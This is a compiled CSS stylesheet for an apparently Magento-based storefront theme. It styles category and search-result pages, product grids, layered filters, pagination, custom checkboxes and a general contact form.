  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box {
    width: 100%;
    float: left;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box {
    width: 100%;
    float: left;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img {
    padding: 0px 0px 0px 0px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container, .aboutus-template-block .info-banner-container {
    flex-direction: column;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide {
    margin: auto auto;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block {
    display: none;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position {
    display: none;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/serviceBlocksTemplate.scss */
  .service-template-block .cms-top-banner-background-image, .aboutus-template-block .cms-top-banner-background-image {
    display: block;
    width: 100%;
    background-size: cover;
    background-position: 50% 50%;
    height: 350px;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .search__result-tabs, .catalogsearch-result-index .search__result-tabs {
  display: none;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .morelink, .catalogsearch-result-index .morelink {
    color: #6699FF;
    border: none;
    background: transparent;
    padding: 0;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .simple-category-banner, .catalogsearch-result-index .simple-category-banner {
  margin: 40px 0px 0px 0px;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .simple-category-banner img, .catalogsearch-result-index .simple-category-banner img {
  width: 100%;
}

/* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  flex-wrap: wrap;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container a, .catalogsearch-result-index .subcategories-list-static-block-container a {
  text-decoration: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 20px 0px 20px 0px;
  min-height: 290px;
  width: 250px;
  margin: 0px 12px 25px 12px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .regular-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

.sectors-image {
    width: 100% !important;

    .regular-image{
        width: 100% !important;
        max-width: 100% !important;
    }

    .hover-image{
        width: 100% !important;
        max-width: 100% !important;
    }
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .hover-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .hover-image {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content {
  min-height: 77px;
}

/* line 66, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
  min-height: 38px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p,
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content span {
  text-align: center;
  display: block;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 210px;
  margin: 10px auto 10px auto;
  min-height: 77px;
  color: #777777;
}

/* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content {
  text-align: center;
}

/* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover.category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover.category-slide {
  border: 2px solid #6F90C6;
  cursor: pointer;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-content h3 {
  color: #6F90C6;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span {
  background-color: #6699FF;
  color: #fff;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  text-decoration: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-image {
  width: 100px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image {
  opacity: 0;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image {
  opacity: 1;
  z-index: 4;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list, .catalogsearch-result-index .block-category-list {
  margin: 0px 0px 40px 0px;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title, .catalogsearch-result-index .block-category-list .block-title {
  font-family: 'titillium_webregular';
  font-weight: 400;
  font-style: normal;
  background-color: #6699FF;
  border-radius: 0px 0px 0px 0px;
  color: #fff;
  line-height: 1.4;
  text-transform: none;
  border: none;
  padding: 10px 5px 10px 20px;
  font-size: 20px;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title strong, .catalogsearch-result-index .block-category-list .block-title strong {
  font-weight: 300 !important;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content, .catalogsearch-result-index .block-category-list .block-content {
  background-color: #fff;
  padding: 0px 0px;
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item, .catalogsearch-result-index .block-category-list .block-content ol li.item {
  margin: 5px 0px 5px 0px;
  padding: 7px 5px 7px 20px;
  background-color: #FBFBFB;
  line-height: 1;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a, .catalogsearch-result-index .block-category-list .block-content ol li.item a {
  font-size: 17px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 300;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a span, .catalogsearch-result-index .block-category-list .block-content ol li.item a span {
  color: #B0B0B0;
  font-family: 'titillium_weblight';
  font-weight: 500;
  margin: 0px 0px 0px 5px;
}

/* line 195, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover {
  background-color: #FFF;
}

/* line 197, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover a, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover a {
  text-decoration: none;
  color: #6699FF;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item {
  background-color: #FFF;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item a, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item a {
  color: #6699FF;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
  min-height: 250px;
  padding: 10px 5px 10px 5px !important;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 227, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary a, .catalogsearch-result-index .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover a, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover, .catalogsearch-result-index .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 244, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary a, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 257, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details, .catalogsearch-result-index .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details .product-item-name a:hover, .catalogsearch-result-index .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 274, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-inner, .catalogsearch-result-index .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 283, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-info .main-product-item-link, .catalogsearch-result-index .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 295, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo, .catalogsearch-result-index .product-item-photo {
  border: none;
  padding: 0;
  min-height: 192.4px;
  display: flex;
  flex: 1 0 auto;
}

/* line 300, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label, .catalogsearch-result-index .product-item-photo .product-label {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label .label-position2, .catalog-category-view .product-item-photo .product-label .label-position3, .catalogsearch-result-index .product-item-photo .product-label .label-position2, .catalogsearch-result-index .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 309, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-image-photo, .catalogsearch-result-index .product-item-photo .product-image-photo {
  width: auto;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title, .catalogsearch-result-index .layered-filter-block-container .filter-options-title {
  border: none;
  background-color: transparent;
  font-size: 16px;
  font-family: 'titillium_webregular';
  color: #00305A;
  text-transform: none;
  border-radius: 0px;
  padding: 10px 15px 10px 15px;
  border-bottom: none;
  text-transform: uppercase;
}

/* line 328, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-title:after {
  display: none;
}

/* line 333, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
  border: 1px solid #E4E4E4;
  border-bottom: none;
  margin-bottom: 0px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item:last-of-type, .catalogsearch-result-index .layered-filter-block-container .filter-options-item:last-of-type {
  border-bottom: 1px solid #E4E4E4;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item.active .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-item.active .filter-options-title:after {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}

/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content, .catalogsearch-result-index .layered-filter-block-container .filter-options-content {
  padding: 0px 15px 15px 15px;
  border: none;
  background-color: transparent;
  border-radius: 0px;
  border-top: none;
}

/* line 361, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content a, .catalogsearch-result-index .layered-filter-block-container .filter-options-content a {
  font-size: 15px;
  font-family: 'titillium_webregular';
  color: #B0B2B2;
}

/* line 367, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
  display: block;
  position: relative;
  left: 24px;
  top: -2px;
  width: calc(100% - 24px);
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions, .catalogsearch-result-index .layered-filter-block-container .filter-actions {
  background: transparent;
  border: none;
}

/* line 387, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions a, .catalogsearch-result-index .layered-filter-block-container .filter-actions a {
  display: inline-block;
  text-align: center;
  border: 1px solid #00305A;
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 3px;
  font-size: 15px;
  width: 150px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products, .catalogsearch-result-index .toolbar-products {
  margin: 20px 0px 0px 0px;
}

.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
    display: none;
}

/* line 403, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
  float: right;
  display: block;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page, .catalogsearch-result-index .toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page:hover, .catalogsearch-result-index .toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 417, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages strong.page, .catalogsearch-result-index .toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a, .catalogsearch-result-index .toolbar-products .pages a {
  color: #00305A;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a:before, .catalogsearch-result-index .toolbar-products .pages a:before {
  color: #00305A;
}

/* line 429, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action, .catalogsearch-result-index .toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 433, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover, .catalogsearch-result-index .toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 436, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover:before, .catalogsearch-result-index .toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:before, .catalogsearch-result-index .toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 446, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages > .label, .catalogsearch-result-index .toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 457, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter, .catalogsearch-result-index .toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 0px;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter .label, .catalogsearch-result-index .toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 468, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products select, .catalogsearch-result-index .toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
  font-family: 'titillium_webregular';
}

/* line 476, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .limiter, .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter {
  display: none;
}

/* line 480, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .amount-items-category-page, .catalogsearch-result-index .products.wrapper ~ .toolbar .amount-items-category-page {
  display: none;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image {
  display: block;
  width: 100%;
  height: 180px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 486, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image.service-top-banner {
  height: 350px;
}

/* line 496, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container {
  margin: 0px 0px 20px 0px;
}

.category-description-container .text {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    height: 110px;
    -webkit-box-orient: vertical;
}

.category-description-container .text.open {
    height: max-content;
    overflow: unset;
}
/* line 499, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container h2 {
  margin: 10px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 26px;
  color: #00305A;
  text-align: left;
  letter-spacing: -1px;
}

.field-recaptcha {
    display: none;
}

.footer-top,.footer-middle,.footer-bottom {
    background: #272723 !important;
}

.category-description-container .text a {
    margin: 0;
}

/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container .text,.category-description-container span, .category-description-container p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  line-height: 23.8px;
  text-align: left;
  margin: 10px auto 0px auto;
}

/* line 516, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container a {
  cursor: pointer;
  color: #6F90C6;
  font-size: 15px;
  font-family: 'titillium_websemibold';
  text-decoration: none;
  margin: 5px;
  display: inline-block;
}
.category-description-container a:hover {
    color: #0088CC;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.amount-items-category-page {
  float: left;
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
  line-height: 25px;
}

/* line 535, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.limiter {
  float: left;
}

/*CHECKBOXES START*/
/* line 541, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark {
  position: absolute;
  top: 2px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/*GAP*/
/* line 553, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 13px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 566, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 572, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container a {
  color: #69f;
}

/* line 576, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active {
  position: absolute;
  top: -3px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active {
  background-color: #6699FF;
  border: 1px solid #6699FF;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  display: block;
}

/* line 601, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  left: 4px;
  top: 0px;
  width: 5px;
  height: 11px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 617, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form {
  width: 100%;
  background-color: #F5F5F5;
  padding: 0px 0px 1px 0px;
  /*CHECKBOXES START*/
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-main-container {
  padding: 0px 0px 10px 0px;
}

/* line 626, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkboxes-required-element-error {
  color: #e02b27 !important;
}

/* line 630, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form h3 {
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 20px 15px 0px 15px;
  margin: 0;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form p {
  padding: 10px 15px 5px 15px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
}

/* line 643, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .email-reg-exp-error, .form-general-container #advox-general-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-extension-error-message, .form-general-container #advox-general-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 658, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-container {
  margin-bottom: 0px !important;
}

/* line 662, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 11px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: red;
}

/* line 672, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 677, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 681, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 15px 0px 15px;
  position: relative;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 693, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form div.mage-error[generated] {
  display: none !important;
}

